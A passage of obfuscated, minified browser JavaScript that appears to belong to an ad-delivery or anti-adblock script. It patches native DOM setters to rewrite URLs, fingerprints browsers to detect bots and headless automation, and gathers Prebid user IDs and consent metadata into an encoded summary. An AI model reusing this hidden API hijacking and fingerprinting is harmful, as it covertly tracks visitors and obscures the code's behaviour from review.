i=z.A[t(2598)](a)[t(3656)][t(2598)][t(1072)](this,...r),c=z.A[t(2598)](a)[t(1289)][t(2598)][t(1072)](this);if(t(4122)==typeof c&&c[t(3075)](t(2483)))try{const e=JSON[t(587)](c);if(t(4118)===e[t(1712)]&&t(3737)===e[t(2765)])return i}catch(t){}return t(3131)==typeof c&&c[t(3608)]||(l=c,t(4122)==typeof l&&l[t(2962)](t(3789)))||(0,s.aV)(e.A[t(3895)])!==(0,s.aV)(z.A[t(2598)](a)[t(720)][t(2598)][t(1072)](this))?i:$t[t(2598)](a,i);var l}}),he(a,u(3997),u(3356),{get:function(){const t=u;for(var e=arguments[t(755)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(2598)](a)[t(1377)][t(2598)][t(1072)](this,...n)},set:function(t){const r=u;if(!t)return z.A[r(2598)](a)[r(1377)][r(3629)][r(1072)](this,t);t=t[r(4017)]();const i=(0,o.Wq)({protectUrlContext:n,url:e.A[r(3895)]+r(2053),kind:o.MN[r(2518)],baseUrl:z.A[r(2598)](a)[r(2366)][r(2598)][r(1260)](a[r(640)]),endpoint:e.A[r(3895)]});return t=t[r(3075)](i)?Xt({_window:a,protectUrlContext:n,html:t}):r(1834)[r(1089)](Vt,r(466))[r(1089)](i,r(941))[r(1089)]((0,Rt.x)().id,r(3472))+Xt({_window:a,protectUrlContext:n,html:t}),z.A[r(2598)](a)[r(1377)][r(3629)][r(1072)](this,t)}},h),he(a,u(2993),u(1680),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(425)])||void 0===n?void 0:n[t(1680)])&&void 0!==e?e:z.A[t(2598)](a)[t(1430)][t(2598)][t(1072)](this)}}),he(a,u(2993),u(2416),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(425)])||void 0===n?void 0:n[t(2416)])&&void 0!==e?e:z.A[t(2598)](a)[t(2153)][t(2598)][t(1072)](this)}}),he(a,u(2993),u(3504),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(425)])||void 0===n?void 0:n[t(3504)])&&void 0!==e?e:z.A[t(2598)](a)[t(3918)][t(2598)][t(1072)](this)}}),he(a,u(2993),u(1160),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(425)])||void 0===n?void 0:n[t(1160)])&&void 0!==e?e:z.A[t(2598)](a)[t(2224)][t(2598)][t(1072)](this)}}),he(a,u(2993),u(2079),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(425)])||void 0===n?void 0:n[t(2079)])&&void 0!==e?e:z.A[t(2598)](a)[t(4178)][t(2598)][t(1072)](this)}}),he(a,u(2993),u(3387),{get:function(){const t=u;var e,n;return null!==(e=null===(n=this[t(425)])||void 0===n?void 0:n[t(3387)])&&void 0!==e?e:z.A[t(2598)](a)[t(1480)][t(2598)][t(1072)](this)}}),de(a,u(3020),u(2247),(function(t){const e=u;if(this instanceof a[e(440)]&&e(3665)===this[e(3335)][e(1853)]()&&t instanceof a[e(3437)]){const r=z.A[e(2598)](a)[e(1490)][e(2598)][e(1072)](t);if((0,T.xP)(c,r))try{z.A[e(2598)](a)[e(1490)][e(3629)][e(1072)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)}))}catch(t){}}return z.A[e(2598)](a)[e(2023)][e(1072)](this,t)})),de(a,u(4199),u(2106),(function(t){const e=u;for(var r=arguments[e(755)],o=new Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];if(this instanceof a[e(4199)]&&t instanceof a[e(991)]){const r=Array[e(3502)](t[e(3818)])[e(4135)]((t=>t instanceof a[e(3437)]?z.A[e(2598)](a)[e(1490)][e(2598)][e(1072)](t):""));return z.A[e(2598)](a)[e(1490)][e(3629)][e(1072)](t,(0,Ut.dv)({protectUrlContext:n,stylesheet:r[e(3069)](""),idFilter:t=>(0,T.Bo)(c,t),urlFilter:t=>(0,T.pI)(c,t),attributeFilter:t=>(0,T.yu)(c,t)})),z.A[e(2598)](a)[e(903)][e(1072)](this,t,...o)}return z.A[e(2598)](a)[e(903)][e(1072)](this,t,...o)})),Object[u(1124)](a)[u(512)]((t=>{const e=u;try{if(!t[e(2962)](e(1524))||!t[e(1527)](e(440)))return;const n=[e(3324),e(3154)];for(const r of n){const n=a[e(4126)][e(3358)](a[t][e(2086)],r);n&&a[e(4126)][e(1099)](a[t][e(2086)],r,{get:function(){const t=e;for(var r=arguments[t(755)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,T.sU)(c,this))return n[t(2598)][t(1072)](this,...o);let s=n[t(2598)][t(1072)](this,...o);return t(4122)==typeof s&&s[t(2962)](t(423))&&(s=s[t(1807)](3)),s},set:function(t){const r=e;for(var o=arguments[r(755)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,T.sU)(c,this)?(r(4122)!=typeof t&&r(3500)!=typeof t||(t=r(423)+t),n[r(2598)][r(1072)](this)===t?t:n[r(3629)][r(1072)](this,t,...i)):n[r(3629)][r(1072)](this,t,...i)}})}}catch(t){}}))}const je=t=>{try{t()}catch(t){}};function Ie(e){const n=t;var r;if(c.A[n(2677)](n(1725)),null!==(r=window[n(1962)])&&void 0!==r&&r[n(4377)])return;const o=window[n(1962)]||[];window[n(1962)]={push:t=>je(t),__replaced:!0};for(const t of[...o][n(2130)]())je(t);const i=t=>{const e=n;e(3746)===t[e(2997)]?t[e(1803)](...t[e(3892)]):e(2020)===t[e(2997)]?t[e(1803)]():e(1034)===t[e(2997)]&&t[e(3298)]()},s=window[n(3647)]||[];window[n(3647)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)je((()=>i(t)))}function He(e){const n=t;return n(4285)===function(t){const e=n;try{return new URL(t)[e(3173)][e(2598)](e(3031))||""}catch(t){return""}}(e)}var Oe=y(2751);const Ve=class{static[t(3277)](){const e=t;var n,r;let o=arguments[e(755)]>0&&void 0!==arguments[0]?arguments[0]:e(3743),i=!(arguments[e(755)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2135)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(3423)+(0,Se.t)(o+"_"+a),d=e(3423)+(0,Se.t)(o+"_"+c),h=e(3423)+(0,Se.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Re,Fe=y(3351),qe=/bot|crawl|http|lighthouse|scan|search|spider/i,Pe=function(e,n){const r=t;return(Pe=Object[r(1596)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2275)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2086)][n(3808)][n(1072)](e,o)&&(t[o]=e[o])})(e,n)};function Be(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(3491)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(1584)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(3863)]?o(t[e(1144)]):(r=t[e(1144)],r instanceof n?r:new n((function(t){t(r)})))[e(2641)](a,c)}l((r=r[s(1260)](t,e||[]))[s(3491)]())}))}function De(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3951)==typeof Symbol&&(a[Symbol[r(927)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(1917));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(3771)]:t[0]?i[r(1584)]||((s=i[r(3771)])&&s[r(1072)](i),0):i[r(3491)])&&!(s=s[r(1072)](i,t[1]))[r(3863)])return s;switch(i=0,s&&(t=[2&t[0],s[r(1144)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3076)]++,{value:t[1],done:!1};case 5:c[r(3076)]++,i=t[1],t=[0];continue;case 7:t=c[r(3916)][r(3313)](),c[r(3022)][r(3313)]();continue;default:if(!((s=(s=c[r(3022)])[r(755)]>0&&s[s[r(755)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3076)]=t[1];break}if(6===t[0]&&c[r(3076)]<s[1]){c[r(3076)]=s[1],s=t;break}if(s&&c[r(3076)]<s[2]){c[r(3076)]=s[2],c[r(3916)][r(2362)](t);break}s[2]&&c[r(3916)][r(3313)](),c[r(3022)][r(3313)]();continue}t=n[r(1072)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Qe(e,n,r){const o=t;if(r||2===arguments[o(755)])for(var i,s=0,a=n[o(755)];s<a;s++)!i&&s in n||(i||(i=Array[o(2086)][o(1807)][o(1072)](n,0,s)),i[s]=n[s]);return e[o(1089)](i||Array[o(2086)][o(1807)][o(1072)](n))}Object[t(3804)],Object[t(3804)],t(3951)==typeof SuppressedError&&SuppressedError;var Xe=t(2421),Je=t(3101),Ze=t(2191),Ge=t(1669),Ye=t(2049),Ke=t(1521),$e=function(t){function e(n,r){const o=a2l;var i=t[o(1072)](this,r)||this;return i[o(2466)]=n,i[o(2294)]=o(1640),Object[o(1596)](i,e[o(2086)]),i}return function(t,e){const n=a2l;if(n(3951)!=typeof e&&null!==e)throw new TypeError(n(3885)+String(e)+n(547));function r(){this[n(3636)]=t}Pe(t,e),t[n(2086)]=null===e?Object[n(3804)](e):(r[n(2086)]=e[n(2086)],new r)}(e,t),e}(Error);function tn(t){return Be(this,void 0,void 0,(function(){var e,n,r=this;return De(this,(function(o){const i=a2l;switch(o[i(3076)]){case 0:return e={},n=Object[i(4022)](t),[4,Promise[i(756)](n[i(4135)]((function(n){return Be(r,void 0,void 0,(function(){var r,o,i,s,a;return De(this,(function(c){const l=a2l;switch(c[l(3076)]){case 0:r=t[n],c[l(3076)]=1;case 1:return c[l(3022)][l(2362)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(1144)]=c[l(3717)](),a[l(2466)]=0,a),[3,4];case 3:return s=c[l(3717)](),e[n]=s instanceof $e?{state:s[l(2466)],error:""[l(1089)](s[l(2294)],": ")[l(1089)](s[l(3679)])}:{state:-3,error:s instanceof Error?""[l(1089)](s[l(2294)],": ")[l(1089)](s[l(3679)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(3717)](),[2,e]}}))}))}function en(e,n){return-1!==e[t(4183)](n)}function nn(e,n){return-1!==e[t(4183)](n)}function rn(e){return Object[t(1124)](e)}function on(e){const n=t;for(var r=[],o=1;o<arguments[n(755)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(4122)==typeof t){if(en(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(536)in t)return t[n(536)](e);for(var o=0;o<t[n(755)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(934)](e)})))return{value:!0}},s=0,a=r;s<a[n(755)];s++){var c=i(a[s]);if(n(3131)==typeof c)return c[n(1144)]}return!1}function sn(e){return e[t(1058)]((function(t,e){return t+(e?1:0)}),0)}var an={detectAppVersion:function(e){const n=t;var r=e[n(863)];return 0===r[n(2466)]&&(/headless/i[n(934)](r[n(1144)])?Ye:/electron/i[n(934)](r[n(1144)])?Xe:/slimerjs/i[n(934)](r[n(1144)])?Ge:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3925)];return 0===r[n(2466)]&&(on(r[n(1144)],n(2191),n(2709),n(3470))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3723)];return 0===r[n(2466)]&&(/PhantomJS/i[n(934)](r[n(1144)])?Je:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1031)],o=e[n(1696)],i=e[n(3751)];if(0===r[n(2466)]&&0===o[n(2466)]&&0===i[n(2466)]){var s=r[n(1144)];return n(1521)!==i[n(1144)]&&(37===s&&!en([n(2698),n(4065)],i[n(1144)])||39===s&&!en([n(3047)],o[n(1144)])||33===s&&!en([n(1556)],i[n(1144)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1483)][n(2466)])return Je},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3742)];if(0===r[n(2466)]&&0===r[n(1144)][n(755)])return Ye},detectNotificationPermissions:function(e){const n=t;var r=e[n(2764)],o=e[n(1696)];return 0===o[n(2466)]&&n(1961)===o[n(1144)]&&(0===r[n(2466)]&&r[n(1144)]?Ye:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2498)];if(0===r[n(2466)]&&!r[n(1144)])return Ye},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1188)],o=e[n(2629)],i=e[n(1696)],s=e[n(3751)];if(0===r[n(2466)]&&0===o[n(2466)]&&0===i[n(2466)]&&0===s[n(2466)]&&n(1961)===i[n(1144)]&&!o[n(1144)]&&n(1556)===s[n(1144)])return 0===r[n(1144)]?Ye:void 0},detectProcess:function(e){const n=t;var r,o=e[n(413)];return 0===o[n(2466)]&&(n(1780)===o[n(1144)][n(2997)]||null!=(null===(r=o[n(1144)][n(4071)])||void 0===r?void 0:r[n(2421)])?Xe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2626)];return 0===r[n(2466)]&&(/PhantomJS/i[n(934)](r[n(1144)])?Je:/Headless/i[n(934)](r[n(1144)])?Ye:/Electron/i[n(934)](r[n(1144)])?Xe:/slimerjs/i[n(934)](r[n(1144)])?Ge:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(4333)];if(0===r[n(2466)]&&r[n(1144)])return Ye},detectWebGL:function(e){const n=t;var r=e[n(3690)];if(0===r[n(2466)]){var o=r[n(1144)],i=o[n(1107)],s=o[n(1780)];if(n(3864)==i&&n(2906)==s)return Ye}},detectWindowExternal:function(e){const n=t;var r=e[n(3748)];return 0===r[n(2466)]&&(/Sequentum/i[n(934)](r[n(1144)])?n(3886):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1847)],o=e[n(675)];if(0!==r[n(2466)]||0!==o[n(2466)])return!1;var i=r[n(1144)],s=i[n(1416)],a=i[n(1284)];return o[n(1144)]&&0===s&&0===a?Ye:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(787)];if(0===r[n(2466)]&&!r[n(1144)])return Ke},detectProductSub:function(e){const n=t;var r=e[n(2964)],o=e[n(1696)];return 0===r[n(2466)]&&0===o[n(2466)]&&(n(1961)!==o[n(1144)]&&n(1075)!==o[n(1144)]&&n(631)!==o[n(1144)]&&n(3212)!==o[n(1144)]||n(4323)===r[n(1144)]?void 0:Ke)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1054)];if(0!==r[n(2466)])return!1;var o,i=r[n(1144)];for(o in i)if(i[o])return o}};function cn(){const e=t;var n,r,o=window,i=navigator;return sn([e(1525)in i,e(3417)in i,0===i[e(1107)][e(4183)](e(2822)),e(1747)in o,e(4108)in o,e(4400)in o,e(462)in o])>=5?e(1556):sn([e(3042)in o,e(1409)in o,e(2893)in o,0===i[e(1107)][e(4183)](e(4390)),e(4302)in i,e(4181)in o])>=4?e(2698):sn([e(700)in navigator,e(1544)in(null!==(r=null===(n=document[e(503)])||void 0===n?void 0:n[e(3665)])&&void 0!==r?r:{}),e(2329)in o,e(2861)in o,e(617)in o,e(3436)in o])>=4?e(4065):e(1521)}var ln={android:function(){const e=t;var n=cn(),r=e(1556)===n,o=e(4065)===n;if(!r&&!o)return!1;var i=window;return sn([e(2951)in i,e(1241)in i,r&&!(e(2605)in i),o&&/android/i[e(934)](navigator[e(863)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2626)])||void 0===n?void 0:n[e(1853)]();return nn(r,e(3698))?e(3839):nn(r,e(3175))||nn(r,e(525))?e(3047):nn(r,e(3212))?e(3212):nn(r,e(476))?e(476):nn(r,e(631))||nn(r,e(1779))?e(631):nn(r,e(1961))?e(1961):nn(r,e(1075))?e(1075):e(1521)},browserEngineKind:cn,documentFocus:function(){const e=t;return void 0!==document[e(2731)]&&document[e(2731)]()},userAgent:function(){return navigator[t(2626)]},appVersion:function(){const e=t;var n=navigator[e(863)];if(null==n)throw new $e(-1,e(3557));return n},rtt:function(){const e=t;if(void 0===navigator[e(3028)])throw new $e(-1,e(1887));if(void 0===navigator[e(3028)][e(2599)])throw new $e(-1,e(3372));return navigator[e(3028)][e(2599)]},windowSize:function(){const e=t;return{outerWidth:window[e(1416)],outerHeight:window[e(1284)],innerWidth:window[e(3730)],innerHeight:window[e(3448)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2774)])throw new $e(-1,e(1352));if(void 0===navigator[e(2774)][e(755)])throw new $e(-3,e(1252));return navigator[e(2774)][e(755)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2774)])throw new $e(-1,e(1352));if(void 0===window[e(3255)])throw new $e(-1,e(3379));return navigator[e(2774)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3291)])return t[e(3291)][e(4017)]()}throw new $e(-3,e(3633))},productSub:function(){const e=t;var n=navigator[e(2964)];if(void 0===n)throw new $e(-1,e(1426));return n},windowExternal:function(){const e=t;if(void 0===window[e(1900)])throw new $e(-1,e(3583));var n=window[e(1900)];if(e(3951)!=typeof n[e(4017)])throw new $e(-2,e(2726));return n[e(4017)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3089)])throw new $e(-1,e(670));for(var n=navigator[e(3089)],r=Object[e(2082)](n)===MimeTypeArray[e(2086)],o=0;o<n[e(755)];o++)r&&(r=Object[e(2082)](n[o])===MimeType[e(2086)]);return r},evalLength:function(){const e=t;return eval[e(4017)]()[e(755)]},webGL:function(){const e=t;var n=document[e(3254)](e(4123));if(e(3951)!=typeof n[e(4078)])throw new $e(-2,e(3764));var r=n[e(4078)](e(1511));if(null===r)throw new $e(-4,e(3380));if(e(3951)!=typeof r[e(1104)])throw new $e(-2,e(1546));return{vendor:r[e(1104)](r[e(4099)]),renderer:r[e(1104)](r[e(3363)])}},webDriver:function(){const e=t;if(null==navigator[e(2709)])throw new $e(-1,e(2456));return navigator[e(2709)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2213)]||r[e(428)]||r[e(687)]||r[e(3536)];if(void 0!==i&&o[e(2362)]([i]),Array[e(491)](r[e(3742)]))e(1556)===cn()&&sn([!(e(1973)in(n=window)),e(3294)in n,""+n[e(454)]==e(4292),""+n[e(3364)]==e(2354)])>=3||o[e(2362)](r[e(3742)]);else if(e(4122)==typeof r[e(3742)]){var s=r[e(3742)];s&&o[e(2362)](s[e(2955)](","))}return o},notificationPermissions:function(){return Be(this,void 0,void 0,(function(){var t,e;return De(this,(function(n){const r=a2l;switch(n[r(3076)]){case 0:if(void 0===window[r(1561)])throw new $e(-1,r(4100));if(void 0===navigator[r(4114)])throw new $e(-1,r(626));if(r(3951)!=typeof(t=navigator[r(4114)])[r(3341)])throw new $e(-2,r(3738));n[r(3076)]=1;case 1:return n[r(3022)][r(2362)]([1,3,,4]),[4,t[r(3341)]({name:r(4244)})];case 2:return e=n[r(3717)](),[2,r(1752)===window[r(1561)][r(3779)]&&r(3767)===e[r(2466)]];case 3:throw n[r(3717)](),new $e(-3,r(1159));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(503)])throw new $e(-1,e(2662));var n=document[e(503)];if(e(3951)!=typeof n[e(2341)])throw new $e(-2,e(2719));return n[e(2341)]()},functionBind:function(){const e=t;if(void 0===Function[e(2086)][e(2017)])throw new $e(-2,e(1583));return Function[e(2086)][e(2017)][e(4017)]()},process:function(){const e=t;var n=window[e(413)],r=e(2617);if(void 0===n)throw new $e(-1,""[e(1089)](r,e(1702)));if(n&&e(3131)!=typeof n)throw new $e(-3,""[e(1089)](r,e(2841)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2926)]={window:[e(2926)]},n[e(2963)]={window:[e(2512)]},n[e(768)]={window:[e(1402)]},n[e(3394)]={window:[e(2826)]},n[e(3848)]={window:[e(2600)]},n[e(917)]={window:[e(917)]},n[e(1017)]={window:[e(1528),e(2193)]},n[e(1825)]={window:[e(3849)]},n[Je]={window:[e(1600),e(518)]},n[e(4287)]={window:[e(1878)]},n[Ze]={window:[e(1172),e(697),e(4261),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3090),e(1575),e(4011)]},n[e(2704)]={window:[e(3579)]},n[e(2709)]={window:[e(2709),e(514),e(3139),e(2227),e(4134),e(3011),e(3899)],document:[e(794),e(2852),e(3769),e(4291),e(2529),e(2770),e(1801),e(794),e(2393),e(1395),e(926),e(951),e(1824),e(3887)]},n[Ye]={window:[e(1340),e(3322)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(640)]&&(a=rn(window[e(640)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1530)]&&on[e(1260)](void 0,Qe([s],c[e(1530)],!1)),u=!(void 0===c[e(640)]||!a[e(755)])&&on[e(1260)](void 0,Qe([a],c[e(640)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2l;this[t(1554)]=void 0,this[t(2011)]=void 0}return n[e(2086)][e(4083)]=function(){return this[e(1554)]},n[e(2086)][e(3402)]=function(){return this[e(2011)]},n[e(2086)][e(3037)]=function(){const t=e;if(void 0===this[t(1554)])throw new Error(t(3571));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(4122)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ke}),o[s]=c,c[r(3421)]&&(i=c)}return[o,i]}(this[t(1554)],an),r=n[0],o=n[1];return this[t(2011)]=r,o},n[e(2086)][e(763)]=function(){return Be(this,void 0,void 0,(function(){var t;return De(this,(function(e){const n=a2l;switch(e[n(3076)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(1554)]=e[n(3717)](),[2,this[n(1554)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(i=navigator[r(2626)],Boolean(i)&&function(){const t=r;if(Re instanceof RegExp)return Re;try{Re=new RegExp(t(1335),"i")}catch(t){Re=qe}return Re}()[r(934)](i))return c.A[r(2677)](r(487)[r(1089)](navigator[r(2626)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(1693)],n=void 0===e||e;return Be(this,void 0,void 0,(function(){var t;return De(this,(function(e){const r=a2l;switch(e[r(3076)]){case 0:return n&&function(){const t=r;if(!(window[t(1760)]||Math[t(3642)]()>=.001))try{var e=new XMLHttpRequest;e[t(4184)](t(2598),t(3512)[t(1089)](t(1535),t(1452)),!0),e[t(1867)]()}catch(e){console[t(3115)](e)}}(),[4,(t=new un)[r(763)]()];case 1:return e[r(3717)](),[2,t]}}))}))}({monitoring:!1})[r(2641)]((t=>t[r(3037)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(3874)))),100))),n=await Promise[r(3813)]([t,e]);if(n&&n[r(3421)])return c.A[r(2677)](r(1738)[r(1089)](n[r(967)])),!0}catch(t){return c.A[r(2677)](r(1361),t),!1}}catch(t){return c.A[r(2677)](r(923),t),c.A[r(3115)](t,r(4227)),!1}var i;if(navigator[r(2626)][r(3075)](r(918))||r(3514)===navigator[r(2626)]&&r(613)===location[r(4370)])return!0;try{const t=[r(2991)];if([r(713),r(2817)][r(3075)](navigator[r(2626)])&&t[r(2566)]((t=>location[r(4370)][r(1527)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1089)](e.A[r(3895)],r(3598)),kind:o.MN[r(1178)],endpoint:e.A[r(3895)]}));if(r(1139)===await t[r(600)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(1089)](e.A[r(3895)],r(1886)),endpoint:e.A[r(3895)]}));return await i[r(3940)]()}var fn=y(4273);function mn(e){const n=t;if(Array[n(491)](e)){const t=e[n(4135)](mn);return t[n(755)]>0&&n(4122)==typeof t[0]?t[n(2796)](((t,e)=>String(t)[n(4334)](String(e),void 0,{numeric:!0,sensitivity:n(4346)}))):t}if(e&&n(3131)==typeof e&&null!==e){const t=Object[n(4022)](e)[n(2796)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=y(4286);window[t(2998)]=!1,window[t(2998)]=!0;var gn=y(7177),wn=y(3726);window[t(2998)]=!1,window[t(2998)]=!0;const bn={version:t(3053),originalHostname:window[t(1362)][t(4370)],configIndex:0};(i=>{const s=t;var l,u;if(Fe.A[s(763)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(1112)[t(1089)](t(3129),t(3409)),n=document[t(3254)](t(1373));n[t(3755)]=e,document[t(3465)][t(2247)](n)}()}catch(t){}z.A[s(763)](window);const d=null===(l=document[s(2701)])||void 0===l?void 0:l[s(4016)](s(3743));if(d)window[s(3299)]("r_"+d,"*");else{var h;const t=null===(h=document[s(2701)])||void 0===h?void 0:h[s(4016)](s(1799));t&&window[s(3299)](t,"*")}if(null===(u=document[s(2701)])||void 0===u||u[s(4098)](),function(){const t=s;let e=arguments[t(755)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2493)===location[t(2420)]&&(location[t(2420)]="",n.A[t(3629)](t(3331),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2701)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(755)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2962)](o(3281))?a:o(2405)[o(1089)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(4016)](n(2741))||e[n(4016)](n(2639));if(null===r)throw new Error(n(1002));return r=r[n(2962)]("//")?t[n(3812)]+r:r,new URL(r,t[n(4111)])}(e,n);if(c[o(4370)]===s[o(4370)]&&c[o(1339)]===s[o(1339)])return null;c[o(938)]=s[o(938)],c[o(3812)]=/localhost|127.0.0.1/[o(934)](s[o(938)])?o(424):o(3977),s[o(1339)]&&(c[o(1339)]=s[o(1339)]),Object[o(2400)](i)[o(512)]((t=>{const e=o;let[n,r]=t;c[e(3173)][e(3629)](n,r)}));const l=(0,te.R0)(n);return l[o(983)](o(2639),c[o(4111)]),l}(location,document[t(2701)],n.A[t(2598)](t(3331),!1),e);return!!o&&(document[t(2701)][t(1281)]?(0,te.WH)(o,document[t(2701)]):(0,te.qj)(o),document[t(2701)][t(4098)](),console[t(2386)](t(2141)),!0)}({essential:""}))throw new Error(s(1958));try{window[s(1871)](new CustomEvent(s(4279)))}catch(t){}return Ve[s(3277)](s(3743))?(window[s(1368)]=e.A[s(2209)],(t=>{const e=s;window[e(3301)](e(3679),(n=>{const r=e;n[r(1532)]&&r(2110)===n[r(1532)][r(3750)]&&st(t,n[r(1532)][r(1896)],n[r(1532)][r(2784)])}))})(i),c.A[s(4139)](i),c.A[s(2677)](s(2209),e.A[s(2209)]),c.A[s(2677)](s(786),e.A[s(1796)]),c.A[s(2677)](s(1362),window[s(1362)][s(4111)]),c.A[s(2677)](s(3095),window[s(3497)][s(2626)]),c.A[s(2677)](s(3148),Y()),c.A[s(2677)](s(3408),a.A[s(3845)]()[s(4017)]()),e.A[s(2677)]||s(4285)===n.A[s(2598)](s(3959),!1)?((0,Rt.z)((0,Kt.i7)(s(2682))),window[s(4133)]=r.md,window[s(3176)]=r.ks,window[s(1481)]=r._,window[s(1450)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(2518)],endpoint:e.A[s(3895)]}),window[s(2223)]=o.sH,window[s(3687)]=o.EW,window[s(3116)]=t=>Xt({_window:window,protectUrlContext:i,html:t}),window[s(630)]=t=>(0,Ut.dv)({protectUrlContext:i,stylesheet:t})):(0,Rt.z)((0,Kt.i7)()),!0):(console[s(2386)](s(3889)),!1)})(bn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(1126)])&&void 0!==b||(g[p(1126)]={}),window[p(1126)][p(2068)]=!0,window[p(1126)][p(1446)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(755)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1574)](e);let o="";for(let t=0;t<r[n(755)];t++)o+=String[n(3270)](r[t]);return btoa(o)}(JSON[t(879)](mn({a_summary:{gpt:{paths:null===(e=window[t(1571)])||void 0===e||null===(e=e[t(4265)]())||void 0===e||null===(e=e[t(3420)]())||void 0===e?void 0:e[t(4135)]((e=>e[t(950)]()))}},prebid:{config:null===(n=window[t(3930)])||void 0===n||null===(r=n[t(1464)])||void 0===r?void 0:r[t(1072)](n),userIds:null===(o=window[t(3930)])||void 0===o||null===(i=o[t(1924)])||void 0===i?void 0:i[t(1072)](o),adUnits:null===(s=window[t(3930)])||void 0===s?void 0:s[t(2577)],installedModules:null===(a=window[t(3930)])||void 0===a?void 0:a[t(1716)],consentMetadata:null===(c=window[t(3930)])||void 0===c||null===(l=c[t(1577)])||void 0===l?void 0:l[t(1072)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(3930)])||void 0===u||null===(d=u[t(2019)])||void 0===d?void 0:d[t(1072)](u),events:null===(h=window[t(3930)])||void 0===h||null===(f=h[t(651)])||void 0===f?void 0:f[t(1072)](h)}:void 0,gpt:{config:null===(m=window[t(1571)])||void 0===m||null===(g=m[t(1464)])||void 0===g?void 